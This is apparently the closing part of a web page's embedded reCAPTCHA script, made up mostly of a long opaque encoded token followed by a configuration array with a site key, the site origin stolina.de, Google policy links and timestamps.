wqltwrMdJ8OwwoRvXijCmcKBcVEww73DqcKLw4nDq8OpwqrDrXDDuxzConPDqGrDj8K/XW/Cs0YoLcKZw6Vcw7PCuUbDvcO2HWTDmVjDocK2dMOXIMKjwqHCsFoGw487wo5OJsKSw4l3wqDDszbDtcKbTTHDqwsWOsKMSVfCnwwAQh5cGsK3wqDDv8O8w5xmDgfCnMKyaDxKw6tCJVvDmC/[base64]/ClF/[base64]/ChMOsc350wpnCrVrCqsKbCsKvd396GgPDmMOEwp3DgWTCvnnDjsKGwopHG8Okw6XDpyPDiDRLw691UcOrw6HCh8KowojCgsObR1HDo8OgQC/CnBxQA8Kqw6AqN2FLISNnw4hhw5QlQiQXwrHDpMO5Rm3CmwlDQcOTMwHCvcKBR8KGwo4hJybDh8K3IA/Co8KsKRhoZcKXScKENMKlwojDu8Olw5VZRsOmOcOXw5g7PWLDhcKiTgHCrmdyw6UDwqpYS2HCiUQhwoMuUEDCsTTCksKew7YKw4MgW8KnMsK/acOBUsO5w7fDrcOew7vCvlsYw58DHlxkDzQlHsK2Y8KiMMKdA8OfI1guwrRDwq/CosK2NcObUMOxwqRVGMOIwosjw6jCucOcwph2wqMQw6zDoSQnAwPCkcOSdcKYwrrDvMOAI8KEa8KWIEbDtcKtw4TCjRJxwp3DqcK0EMOXw603QsOaw5/CvTx2FnM3wo4RY27ChlVPw5rCqMKYwplrwqvCiMORwrHCkMK4EHLCrFnCgh/Dq8KPw5ZmYsK2dsKrwqtnFlbCpmfCiyxyw7pLOjLCsMKMw73DnjMDBh9DwooBwo5zwoBCFG/DowLDmWNzwrRYw6o7w6tRw5DDrWnDvsKXwrvCucKNXjggw7/ChgzDk8KtwoPCtyTCj0w3Sm5EwqzDuFXDqSxuAMOKR8Oww60IFMOKw63CvsKsJ8OpLld2EgEfesKpbsKTwoxCNVrCu8OVwqAvDyQvw6gXfCnCo0bDkVQbw4XDn8KeCXfCjCEtVcOSPsOSw73DniARw7piw6XCoxpKDsOTw4vCp8OkwpTCpMKdwpdkMMKfwpsYw6/Drzh7HWEgC8KCwrvDgcOkwqHDgcOjG20kVndZIMK2w4hpw6Bww7vDuMKOw77DthJmw6c2w4TDrMOHwpbClcKxAE4MwqoRSCoAw6DCqB46wq4LwprDvcKOw6MUJW1rTcO4w64mwoNJTW5eQsO1wq0nOgpjORrCpzHDlA4two3DmFbDm8Kye0gwP8KHwo/Dv3zCoBwfVAPDi8Oqw45KwodEZsOkw7XDu8OawrfDn8OEw6/DusOnO8KCw4nDhHjDv8KPw6YJI8O0NU0pwrvCrsOTwojCphrDgT5Yw6vDnQwAw4JswrnCm8OwMlLCvMOJw7gJw4TCp2xabhTCjDfDksKyw4jCusK2PMK1wqdeMMKSwrHCrcOqVEzClGrCs2xkwo7DoRHCnMKLBSwFBXzCjcO6bMOiewrCtnXCvcKrwrMFwqHCiy/[base64]/[base64]/[base64]/CosK6c1HCucKVwrzCqxDDkcKBYMK1wrpqw57Cu1fCpsKtd8KAQHsaFsOYwpnDsHZiecOja8OVwq9WV8OUH0skIMO9fcOAwpTCjWRbL2tTw6/Cg8KEMnnClsK0wqTDhD7CllLDtCHCuxI1wo3CtcK7w5XDgzoITkNKwpN6QMKlwroAwpnDqD7DkiPDh0phchvCvcKJw6DCocOvbALDsVDCt1vDrwrCqcKSX8O/EcOvwoIRA8OGw7QjLsK7wq4hNMK3w49geWp5L33CusKlTkHCmifCs0jDmwLDv0JOJ8KWfwUSw4DDv8Ktw7B5wpF4TsOkDzvDs33CnMOxwqg0ZWDDk8OEw645R8O3wrLDhcK6RMOgwo3ClSg2wo/DtkJhAMOrwpPClMOEOsOINcO9w5ZdY8OcwoUAS8O+w7nDm2TDgcKAMnrCocK3RcKiNsOzw5fDssOlRw7Dg8OdwrrCh8OddMK8woXDh8Ogw5AqwqJmCkg/[base64]/[base64]/CsOSwojDp8OXX3tew6J8QEAPw7AlZ8KpwqUiw51Uwpw1CcKNNsO/w6N6SBsUOnPCjGFLA3fCq8KYVsOlZcO6JMKcGTBJw6k1TQ7CnlzCjMODwrDDrMOlw6ptYXDDnsOmdXTDlSobZnZpZcOaRcOEI8KBw5jDt2XChMOjwoTDmlw/GyZyw4jDusKVDsOVScKzw7wbwqjCjsKWUMK+w6d7woLDgRBDISV7w6fDnV0xN8Odw7sQwrbDrsOVRgpeDMKAOi3ComLDlMOLLMKHfj/[base64]/DtVwVw53DjgzCu0p3w64NAcKTBgXCiMOQw4PDpcObXsOeCsK+OR4SwqxCw7kBEcKWwp7CkmPCvXtAEsKmPsKmwpXCtsKywp/[base64]/[base64]/QMOhw6jCrB/CjAcQwrcAwrF6acKkQ8KKHSHDmV4mWcKRwpDDjcK1wr3Do8OUwoLCmAPClErCuMK9wo3Cs8KJw77CjwvCi8OGJcK7NSfDjsOkwq3Cr8Oiw4/CucKFwqpWcMOPwrFxUFUYwpR0w78wA8O9w5bDhAXDoMOmw4DCs8OlSlkTwrFAwo/CjMKRw74RTMOvR3zDpMO5wrvCj8OawozCkCjDjgbCu8O8w6nDqsOPw5gywqpaYcOawpoPw5J3ZsOcwpgyZcKOw6NtNsKYwqdOw5dvw6jCtDrCqSTCl3XDqsK8K8K0wpZOw7bDjsKnOsOoA2MPMcK3AhssXcK5MMK6SsKvK8OQwr/CtGnDnMKPwofCgCzDv3h5bBHDlTMIwqh0wrQcwoLCgV7DoB3DpsK3EsOqwq9rwq/DsMKmw4TDvmdEMMKUMcK4w5XCvsOUDyRCFHPCtHYuwrPDtGxTw6XDu2/CvlNJw6EaI3nCv8O8wrEVw7vDt2lnE8KqHMKvNMK/bRlHM8O2e8OIw64yaxbDoD7CpcObRHIbNgJIwqNDJsKawqR4w77CjC1lw4LDkgnDvsOqwpDDgQzDkRfCkTx/woPDpiwHbMOvCVTCoAfDt8Kiw7g1BjtJw7s8K8OVV8KUBmIraxrCkCXCisKvLsOZBMOcckjCj8K+Q8Ocb07CiC7Dh8KVNsO3w6DDriY5Sxgzwq/DvMKkw4vCtcOxw5bCmcKzZitsw5TDv37DkcOcwq4EY0fCicOEZhhjwpbDnMK3w40lw6DDsG0ow5AXwolBQWbDoAcqw4nDnMOAKcKlw79DIy1PPB7DqsKkEVnDsMO6H0p+wofCrn8Xw5jDt8OLD8Osw5/[base64]/Cg8O4wplWw4nCiMKBScO5wqMiCcKAw6HCoCRjMMKfwooqw7kvw4TDocK9wodHDcKtesK6wpnCkwvCsHPDs1RzRWEISGnDisK4MsKpNWh/aVfDmioiPicHwr5kU2jCtTM+PlvCiglkw4J2wqY6ZsKUecKJw5DDu8OvaMOiw4g9E3UFY8K2w6HDkMO/wqhfw48cw5PDrMKJQsOLwpwkYcOiwqZFw53Cq8OHw49gCcKCb8OTRcOkw4B9w7hxwpV5w6/Clg03w4bCvMKfw5diKsKOBDrCtcOWeyTCi3zDvcOzwp7CqAlxw6vDm8O1SsO2RsO4wq8zAVN9w7TDkMOXwqkXTWPDi8KOwo/CvU0qw5jDh8OxT07DmMOcByjCncKPMHzCnWcEwrTCnDzDmnEJw4I4VsKbKh5yw5/DnsOSw4bDssK8wrbDskZKbMKyw5HCrMOALHBQwoHDi1FMw5rDuHJOw5fDhcORC3rDo2jCi8KOAXpxw5TCgMOyw7sqwrLCg8OXwqRrw7/CkcKBD0BZdglbKcK8w5fDsms0w7wuE0zCsMOHZMO/[base64]/CtRoVAEzDjMOZBEPCmMOQwrcIw4DDtSbCjXPDoUjCjXjCs8OkZcKEScO3PcOoK8KhNUhiwp83w5EtYMOuB8KNNggrw4nCsMOYwoLCoUguw6dYw63Ct8KQw6kYdcOrw6/CghnCq1zDpsKOw6NNTMKpwqhUw67CiMKpw47CrAbCg2EeCcOOw4deRsKZSsOzRBgxQFRswpPCt8KEaxQ9TcOOw7sUwo9lwpVLOzBTGB8lJ8K1QMOZwp/DqcKFwqrClWvDjcOYHsK+LMK/HMOyw4PDhMKQw4zCtDDCkAIAOlNlVnrDssO8a8KlBMK2IsKYwq0yM2xFcXLChQHCsF9RwobDvUduYMKEw6bDosKEwqdFwoFEwr/DqcKrwprCmsOwMcKOw7HDj8OVwqkcazbCk8Kww7TCoMOfIjjDm8OEwofDvMKCOALDjRI/wqd9F8KOwpzDkQ1rw6UHWMOCfVAgQFB2woLCh2AxU8OaNcOHJmsbXGpTB8Orw63CjMKdTMKIOHFsAHrCqjkacT/[base64]/CqcOCwqrCpFbDlsKzeiZbwpvDm1VXH8Oew5lYwo/CncOiw7pxw4h1wpvCsEpPMRjClMOoIwtJw6fCr8OqAgVYwpbCmHXCqCYwMA3Ck3RhITLCkDbDmz1SQUjCkMK7wq/CrATCqjMuFsO2w4QfMsOZwockw47CncOaaip6wqTCt3/CsEnCl0TCrlh3YcOqa8ONw7E5wpvCnipVwoLClsKiw6DCoyXCjARhPjTCpMKlw5pCHx5+EcK3wr/DrwbDizdCdAfDvMKfw5fCi8OVWcOrw6jCjQl0w7VuQ1AUCUHDiMOvU8KCw5Fbw7PCgFfDn2fDjGNXesKOXE4hZHRvT8KRCcOnw5bCrA/Cl8KTwopjw5jDmA7DrsObBMOtOcOBdUJkTjsdw7IwMWfDscOqelAew7LCtXJtTsOff2/DsE/DolMGecOlOxfDjMKUwrXCnW8xworDvgluF8OKLXUPdXDCh8KmwpNkfRrDksOXwq/DgMKLwqUpwpfCu8KCw7rDi2HDkMOfw57Dvy/[base64]/DlMKVbi7DoA7CrgPChlrCocKhP8OCLy3CjMOAI8Knw4h8NArDmlzDqjfCjgoBwoDDtjM5wp/DtsKfwrN0wo9uCHPDvsKSwocMAHIOU8KXwrPCgsKcJsKWLMOowpVjPcOVw4fCq8KNFDZfw7DCghsXbT92w4jCj8OrNcKwKj3CtkQ6wrtPOFXClMO9w5NrdBpHIsOEwr8/XsKrA8Kowp5iw5p0aRPCmFJUwqTChcKrLUYPw6Qlwok4VsKZw5PCk3fDr8OiacOmw4DChgR6FjXDpsOEwpLCn0TDu2oIw5dsHUHCpsOcwowSUcOwfcKlOARVwpLDqAcVw4wPIW/[base64]/[base64]/DpyzDli7CmsOVDcK3w7/Dj8KhYH/CucO8w4cVIsKUw5TDr1TCrcKzGHbDlHDDiADDrzPDtMOBw68Mw7vCoi/Cu0o3wrQnw7pbM8K/VMOrw5xLw7tfwp/[base64]/DoTtxGlMIwqHDkcK2Sx1Mw6Z0w7F+wrzClHXDj8O4CVTDocOyw55PwrYew78Nw5vClhZ/NsOAb8OEwpEHw4w3QcKGExR2C0PCuBbDq8O+wr/[base64]/cnrCtXMUCXfCpArCmMOWw6XDrcO+L3fDjRsUwovCpj4YwrXDocKqwqJ8w7/[base64]/[base64]/wrgFw7rDvsKMNyHCtcO3a8OkXGVzbcO5FEXCoxo4w5nCvjLDiFLCvjzDvBbDn0w4wqzDow3DjMOEOj5OEcKUwocbw7cjw4/CkgY4w7FDDsKhXWnCrMKTO8OQZ2DCrinDgAsFRwYNG8OybsOHw5EYw5NeG8K4w4LDiG8yFVbDusKiwoBaJ8OUNH/DtsOywpvClcKXw69qwoxlXX5EDHzCqwzCpHvDt07CkcKJTMOaU8K8Km7DmMKJe3vDnTJHSkfCu8K2NsOxw58vO0plasOnbcKrwoRrVcKTw53DukgKGDjDrwZ3wrlPwpzCiXXCtXBGw5c3w5nCrl/CtcO/eMKEwrjCqhxDwrbDrHJodcKFWEY4w5dKw7VVw4VhwoI0N8OFfMKMTMO2fMKxA8OOw6bCq2/CmFrDlcKPwr3DmcOXQlrDkk0awrnCr8KJwofDlsKkASN3woBBwq/[base64]/bTPCjsOBKn7ClEdNwpI9AxULw6vDkcKTw4LDlsOuw6V1wpLCullCwr3Ds8OWw7HCucOUSRR8LMOvXn/DhcKxe8OlHjnCmH4wwr3DosOJw5jDjMOWw7cTUMKdOjfDp8KuwrwBw6vCqk/DqMOgUMKef8OCWsKvAUtLwo9bBcOGNDHDs8OOcBDCm07DpxwXa8OQw6wMwrdfwqN4w5duwqtIw4ZSAEwjwo55w4VjZ2rDmMKqA8KOd8KsGMKTeMKCRn7DlHckw7RWVzHCs8ObMVUMTMKMYxLCp8OEc8OLwo3DpcKpbA/Di8OlLkjCn8K9w4zCqMOzwo4WbcKFw6wUGx/DgwTCjUDCqMOpR8KvPcOpckxFwovDnQ5twqHCgwJxZMOsw6IyXXgIw4LDvMOeB8KoDzkMbVvDkcKpwpJHw6rDhWTCrwDCgiHDvTktwqrCscOXwqoOLcONwrrCgcKBw6kufcKjworCr8KJUcONYMO6wqdGGwZZwpbDj2XDk8OsRMOUw54mwoRqNMO+WMOBwq4yw6IrEw/DoC1Jw4XCiF8Uw7EGGgvDncKXwovClHrCrH5JPsOjFwzCtMOAw5/[base64]/[base64]/DkR4xw5ZSw5wNRMOhw6DCosK0w6Zjw6jDvzxewpnCqcKlw6nDvGpTw5dvwrd9RsKAw6PCoH3CklHCg8OSfcKxw4LDo8K5A8O/wq3CicO1wpElwqJAV03DlMKMKyF+wqLCusOlwqLDoMKOwqlZwrXDn8OywrAvw5/CssOJwpPCpcOvdQwKTCXDqcKXMcK3dAzDhgUvNnvCpSs5w5PCvgXCnsOGwoAPwqgZXmR1c8Kpw7oZAld6wo/[base64]/wo3CgcOdXcOgwrMCK8KhYD7CgcKcwpbCozbCgMKFw6XCisOMFMOqVDt0YMKNRQYOwpQMw6vDvRJzwolIw69CQyTDs8Oyw4hjEcKHwqrClQlqXMOTw4bDgX/Crg0hw5IDwo4gB8KITnlpwoDDrsOMI1d4w5Axw5PDhTREw6vCnggTcAnDqAYQfMKHw7/Dmkd8PsOYbX4/FcO9ADwNw5jCi8OlAiTDjsOXwozDmhYDwrfDocOhw45Mw7LCvcOzNMOUVA1/wonCqQ/CmVwMwoPCuj1GwqzDk8K0dkoYGMO2CBVTa1TCvsKnY8Kqwr7DgMKrcGpgw5xZRMOTC8O6EsKSN8K7HMKUwqrDqsOVUUrCkCoIw7rCm8KYf8K/wp16w63DiMOZHmBjSMOHwobCs8O7fVc7FMOvw5J/w6HCoynDmMOewo4AXsKzfMOWJcKJworCrcODbGF0w6ASw7ISwrnCuFXCg8KgPcOjw7rDtR0FwqtrwoBswo5XwoXDpFvCv0XCvnViw5vCrcOTwqfDslHCqcOIw6TDpkvCiA/CvDrDqcOkXk/DsCXDhsO3wp3CtcKUKMKnY8KrEcORPcOUw43Cr8O6wqDCuGQTCBQDaG5seMKrKsO+w5LDg8Kowphdwo/DkWIRFcKITApjIcOETGpZw74/wokCMsOWUMOkEsKVXsObBcKsw7MiZG3DlcOVw7YvTcKAwqFPw5nCsVHCtMOPw4zCucKnw7rClcO0w544wo1Ud8OewolLeD/DjMOtAsKGwoEmwrnCmlvCocKNw6rDuyPCiMOXSUoPwoPDv0wvTzMOfQ12LSkFw6HCnEJXKcOLecKfMy4xRcKSw5HDvWlvKzHCgR0ZSz8HUXbDg3jDkVbCtC/Ck8KAKMOoZMK0CsKqHcO3FmMWABR4ZcKdKX0bw5TCvMOresOawoRzw7tkwoXDiMOxwootwpLDpjvCocOxMsK/[base64]/DujZnwol4bCLCpy7DgzB9w5wHwrp6wp4EZX3CkMKnw6Y9TyFfU1IFe11wccOVfgUKw5JTw6zCocKtwptiQm5dw7lEFCN0w4nDvsOoJEHCiFlgSMK/SHRTYMOGw5XCmMOxwqsbL8KvdEZiB8KEecOiwqM9TcKeZDrCrcOdw6TDjcO/[base64]/DlSnDrcOYwoJ8VsK1CzLDuDjCmMKZU0HCg2XCrR0Zb8OpdUUOR1TDscO7w48LwpExS8OSw7jCnSPDqsOJw5prwoXCrWLDkDsWQDXCrHM6UsKHNcKYKcOqIsOzHcO/EX3CvsKEFMO1w4PDvMK2PcKxw59nBG/Cn1rDigDCvMKYw7tbAknChyvCpGNwwp51wq9Yw49xYnB4wpsYGcOyw697woR8Rl/Cu8Kaw6rDhcOzw7wqXgLDlRo8RsKzXMOuw701wpjClsKDO8O/w4HDiELDnxTDvxXCsmnCs8KKMFjCnjZDIifCvcOHwozCoMKZwpvDhsKAw5jDsBUafzJOw5bDtxNBFCgcHAYEYsOMw7bDlUEJwrDDsgtCwrJiZ8KiNcO0wq3CiMOZWQjDosKzLGEUwo/[base64]/[base64]/DvSBoOcOiccK7Z8KjwqXDvcOvGsKwDsKNw5DCqQHDs1HDqi/[base64]/[base64]/CmiLDjsO8w67Dr3fDv8OzwogiSwHCowpICBjDtMK5WlQvw6XDtcK9DxNEFcOyfW/DmsOQcUDDt8Kjw5B4LWFfIcOCJ8KjNxdxKnnDuXrCgAIgw4fDksKhw7ZGfSzCrnplLMK9w6rCth7CoXPDgMKpXMKxwpIxQ8K1JVRsw6F9JsOuMjtOwqDDomYeXWd+w5/Dj1E9wrgUwr4GIVBRSMKHw6E+w4Vwc8Oww4A5GsOOMsKfblnDt8OyZFB8w4HDh8K+Iy8IbgLDs8OewqluBxFmw4w6wq3CmcK5dsOyw6Rxw6nDuUDCjcKHwrHDvsOjdMOkXMKsw47DucO+UcKFN8O1wqHDhh7Cu37Ci0oITg/DgMKCwq/DtizDrcKLwq4EwrbCkQgdwofDihUgI8KwOSbCrmfDoCLDkhrCqMKkw7YDYsKGZcO6NcKDOcOtwqnCp8K5w6t8w7hVw4FWUEzDoELCiMKPRcO+w5oNw7nDvFHDjMKbEWExGsO7GcK2OFbCosKcPhw4HMODwrJoQkXDhF9pwpc6dMOtZysHwpzDoW/DisOowr5JNcORwrfCsFgVw590fsO6OjLClkPCnnEPciDCmsOYw73DnhAHeiUyGMKVwrA7woVqw4XDhFNxDwfChD3DnMKwQXHDosOXwpRyw48cwogxwp8YXcKcT3NcdsOpwqnCs205w7rDoMOxwqdxc8KPBcOsw4cBwpDCvwrCncKnw5rCgMOfw44hw5/Dq8OiQhlVw7HCocK2w74JfMKOYiYbw4wHbWnDj8OVw65rXcOjVzhRw6XCk2heeXFcKMORwqbDgXZfw7lwXsOuAsOdwp3Dk1rCkgXCssOaecK1ZTbCv8KIwpPCpWwMwo5LwrERN8KjwpQ/SEnCqkssCBxMQMKgwprCpT1sTHE5wpHCgcKmeMOFwobDml/[base64]/[base64]/CgcOVwovCvFV0w6bDj8KxCAlvecOuSMOvw5vDoyzDhcOIwpLCtcObRcKuRcKdU8OCwoPCjBbCuWRcw4jCtWJiCwtcwoYkQUkvworCpmjDu8O/FsONK8KPdcKSwpXDjsKmWsKrwrjDucKIZsO3w5DDs8KEOQrDtgbDpWTDiTUlRSEdw5XCsXbCl8KUw4LDtcOlwoZZGMK1wrBOQD54wp1Xw4oNwrHDv2MDwrvCji4WOcObwqbCqcOdSWrCj8OwDMKZAMOnGCQoKE/CsMKrSsK4wqAAw7zCjClTw7kvw6LDgMKVQzMVczkGw6DDqhXCgzvCqUbDg8OdP8Olw6zDthzDtcKdRwvDrzFYw7MTe8KJwqLDmcOiLcOWwqbCp8KjImDCgWnDjxjCum3CslYFw7Y5bcOObsK1w4weX8K2wo7CpsKuw64WD1zCpsO4GFN3c8OYYMO/eATCiS3CpsOuw6ohEWvCniNMwqM2N8OFW292wpfCr8OgbcKLwqvClQl/MMKpGFEjcsKXfgTDmsKFT1PDjMKFwodoRMK5w47DgsOZP0UJQ33DpWY3IcKxcjHDjsOxwoHClMOoNsOyw59xRMOLUcKHfXwaGhzDsgpdw4EiwprCjcO1K8OfS8O1V35TeETDpn0LwpLCj1HDmx9FTUk9w7tBeMKQwpJtex/Co8OmScKGVMO7OMKFZWlmb1rDvRTDp8OCIMKFc8Oyw4vCjBHCkcKQcSQMPm3CgMK/TSkgPWY0ZcKIwpbDsUjDryLDpSZowqsewpDDqDjCoDNrbsOtwrLDmH/DnMOEGz/Cuytrw6fDosOsw5Z8wrMbAcK9wrjDk8O1BG5tdXfCsiEIw5Y5wrleOcKxw7XDscOww58ow6MieRgDVWjCpcK2PzzCnsO+Q8K6di3CncK7wpbDscOIG8OAwpkiYVYNwo3DhMOKR0/Ch8Oew5nCkcOcwpcSF8KuYl8ND0JwAMOieMKVT8O6UzvDrzfDg8O4w79oaSTCjcOnwojDuyRxVsOHwp96wrJJw5QbwqHDjGMYRyvDsFHDrMODZMONwoluwoHDpcO3wpHDl8OYD3tsQ3/[base64]/w6siw7PCvyRXw7tSEMKPezFyVCLDgsK/[base64]/[base64]/[base64]/w4nDrhk9w585KsOzwoPCncOLwqPCs3w4YCYRMCXCicK/YxXDnzNBW8OdC8OFw5Yyw7/DssOVO10mbcOeZcKOZ8OHw4gMwrnDn8K7DcKRJMKjwopWACk3woElwr1ifDgIQWjCqcKkWWrDv8KQwqjCmU/DkMK0wpDDrD8tcBsBw4fDkcKrFEE2w7pDFAAvHD/Dsgx/wpTDt8OYQ3ITQTA8wqTCgFPDmgTDkMKnw7XDkDxXw5dMw60Ea8OLw7rDn2FBwpozGkU0w514K8OQeQnDqylkw5Mbw4rDjV9KGk4Hw5BaU8KMMUIANsKtQMOuZVdMwr7DmcK/wqwrOknCi2TCiFjDswhwDAjDsBLDisOjf8Oiwq8EFwU7w5NiGDPCoiM5USoLKj13GBk2woZMwoxAw40ECsKkCMK0RVbCqg9nKCTCq8O+wpDDksORwqhfdsOyPhzCv3/[base64]/Cr0sleQbCjsO9YMK5w6kpw4PDk8O/[base64]/DgkDDsGLDolIzPwXCicOywqwIE8OHSx98w4VJw7k0w7nCqQkkHsKbwpTDncKwwr/[base64]/[base64]/[base64]/DowxfEsK2w6s2w4Jba8KabCskw5TClWZjTz9Aw5XDtsKheDfCrsOBw5vDpsOOwpw1PXRbw4jCmsK2w5dvMcKuw63CtMKqcsKGwq/CucKGwqnCokA7MMKnwrtmw7tQNMKYwqfCnsKUEwzCmMOvcAjCg8KxKC/ChcKiwo3CjnXCvjnCscOTwqVqw53Cm8O4CzfDnxLCk1HDmcO7wo3DlRHDikM1w6YcAMOcXMOgw4TCoj/DgDzDjDzDiDtpHB8vwpEfwqPCuQA3XMOHIsOcw61jQzBIwp4zcDzDpyXDp8OLw4bDjMKIwowowpRzwpB/fcOCwowpwqLCr8Oew4wkwqjCi8KRQcORScOPOMKwOhMtwp4Jw5tCYMO9wokQARzChsOjY8Kge1PDmMOpwpLDsn3Cu8K2w7YAwqc8wrcAw6PCkCcRMcKhV2dyE8K/w7xvOhgFwobCjh/Clhluw7zDmULDsXnCkHZ2w7MWwrPDu291KWPDkXLCrMKow7Bgw6VsHcKvw6jDknzDpsOVw59Yw4jDr8O2w6/CmTnDicKqw6BGWMOrd3HCo8Oiw69CQW1bw5cDQ8ORwoHDuFzDrsKWw7/ClQnCncOYdw/DpFTDo2LCrjptZcOIQsK/ZsKpf8KYw4JxV8K4UG1BwoROJMK2w5rDkjRTNElEWlgRw5vDuMKLw5w+KMOPPTc6dh5YVsK3OxFyCiRfIQ1MwrIcaMObw48Wwp7Cm8OTwo58RGRlZ8KSw6BdwpzDtcOOYcO8QcOnw7/CksKTKxIAw4TDpMKAGsOHS8K4wqvDhcOcw4B3FH5hVsKpBChwOnoNw47CmMKOW05EWXt1AcKiwrdOw6tSw5szwqR8w4zCtlsHEMOLw70wZ8O/wonDpTU1w4DCllLCmsKkUmnCtcOBWi5Fw4ZKw7Fvw6JIc8OiecOkPUPDssOXHcOJAh8LAcK2wqAVw5IGFMOMSycxwoPDijFwF8OjcUzCi3TCvcKYw5nCqCRhesKZDsKrKQnDhsOHLCfCuMOdQmnCgcKbVGnDkMOdLi/Cri7DpyzDujfDl1PDvzk0wrvCtcO5csK/[base64]/Dj8OVOMKsGwIQw6otFMOOaxV5wrzDosKHWj3CgcKxNVsacMK4XcO3NG/DkD4lw4Iyb0LDtwVTJEDCp8OrC8KEwp/CgXcAwocSw4cjwrzDqSRcwq/DmMOew5Nmwq3DvMKHw541VMO7woXDuw84YsK7KcOmARgxw51SSGHDhMK5Y8OMw6YUbsOTYnrDgRPCtMK5wpXDg8KPwrhvEsK/UsKhwoXCqsKSw6x4wofDhw/[base64]/BA09woTDk1VtXjHCi8KQwrXDrcOqw7rDiMKHw5HDh8O5wod+Sm7CucK7HlcEFcODw6AAwr7DmcOyw5rDi2TDlcOmwpjDrMKaw5cubsKeD1/[base64]/Dj8OtQMO6dcKnw7syCR7CuhbDs24eDgFZTAhLbnVawqc3w5cqwp/CmcKJCsKfw5PDn3ttH2ocU8KIVjHDosK1wrfDi8K4bE7DlMO7NHTDpMK/BmrDkRdGwr3Ci1YQwrTDuzRiODXDq8OiLlI/bCNewr7DpFxgJjAawr1xLMKZwokbTsKLwqdMw4UBQsKew5HCp2A5w4TDiE7CoMKzanvDm8Okc8OEYsOAwrbDicKCAF4mw6TCkQQkE8KlwoopU2bCkRRVwpxXOWERw5jDmHQHwqHDgcOtDMOzwqDCsgLDm1Qbwo/DkAZ6XCh9IALCl2dnVMOwZl3Ci8Ocwq9HPxx8wpBawpAICAjCssOjWCZMF0M3wrPCm8OKQALCtnHCoXsmSsKTfsKCwrQrwqzCtMOzw4HCp8Oiw4UqPMKNwrZVBMKuw6HCtHHClcOewqHCl1tNw7LCoV3CtinDn8OrfjzCsGtAw6/CpBg/[base64]/DjkjDsXUYw6nCoMKXw5DCsMKxwr5UbSPCpsO4wpBDKsOQw4PCnw7DqsOYwqfCkhRadsKLw5M9NcO7w5LDq1cqDQ7DgFYnwqfDn8KNw4kaWTLCtDZ5w6PCu2wJPGXDgWZuaMORwqd+PMKGYDB/w7fCqMK1w6HDrcO6w6bDuWLDlcOewrDCjU3DlcOnw5vCgcK4wrBhGCbCmsOQw7/Dl8OlOREhHGXDkMOBw7QdccOsI8Obw7VPJMO9w5x7wp7Du8O3w43DpMKhwpnCml/DsC3Cr1XDhcO4VcKRQ8OsdMO4w4bDusKUclHClx5Mwr0jw48dwq/DgcOEwr5vwrHDskULcScsw7lrwpHDgRnCgRx7w7/[base64]/Dq0dNwqQ5w6rDrMKcEXLDjMOHUVnDscKbwrPCoMO7wqDCrMKAUMOSJ1jDlsOPAMK9woghcB/DkcO3wqMgY8K/wqrDmxgpecOgZ8KNwqTCk8KVVQ/Cq8K6WMKKw77Dnk7CvDHDscOMOQcEwqnDmMObfT8zw6Now6sBN8OAwqBmK8KNwpHDh2XChRITKcKFw4XCpSEUw7rDuwk4wpBhw65vw7MvLgHDikDCrx7DncOGa8OvCsKFw4DCiMK0w6U0wo/DtsKOF8OZw51Aw5pcVm8uIxAmwr3DnsKJEjzCosOaccKFVMKgQWzDpMO2woTDrDNuVwTCk8KcW8Opw5A+Qj/Cthhfw4PCpDDChlDChcKJQ8OGEQHDsT/DpCPCkMOMwpXCn8OBwpnCtyxswqHCs8KdKMKUwpJPGcKIL8KXwqcCHsKVwp5qZMKEw6zCkzAvPxbCsMOwYRBTw7F5w4DCh8KzH8KtwrlFw4rCsMObFVsnCcK/[base64]/HiXCsRBJwrIpwpHDhWhWwrFvdQ3DmMOcMsO2wpvCmDIAwqc8LTXCiyvDpwIGP8KgEBXDiH3DpEnDmcOxLMKHLBrCjMOnWiwQMMOUfkrCisObUcO4dsK9wo4CNF7Dr8KpXMKRGcOhwofCqsKXwpjDrDXCklsVIMONQmLDoMO/wpwKworCqcK7wqTCuFIww4Uew7jCp0XDhnhWPCcSKcO3wpvDp8OtBMOSfcOQYsKNdRxFAgFlDsOuwq1vdHvCt8Kow7bCq1kAw6jCtWRHK8KlYhHDmcKYwpHDn8OGUQ9POsKiSkfCliM1wpPCn8KoJ8O+w6jDqgnClD3DpU/DvDDCsMOww5vDnMK8woYHw7zDj0PDq8KnJAxfw7oFwoPDksOawqfCi8O6wqthwoXDnsK8LVDCn3jCkxdeNcOvQMO8I2JeHSjDjxsbw7wswoTDm2MgwrZgw7RKCgnDsMKFwonDs8KUV8OEN8O2cxvDjH7ChGHDtMOb\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Qm4iAQY7FKEdJOsiY78TYlDNPMLhaOrMUe4hCl2c+0M\\u003d\x22,1,0,null,1,1769162723784,0,0,[115,59,83],null,[96,21,175],\x22RC-oVm5jt17j81G9A\x22,null,null,null,null,null,\x220dAFcWeA7ErIqu7rf7lNfpJJ_H7Sep4IZf4YiTMxg9DU79K67nsQ9Jo-KIa8fIRskQdIrEsi1sq71-_gvFR7hMe0TD29SOS7LegA\x22,1769245523977]");
    </script></body></html>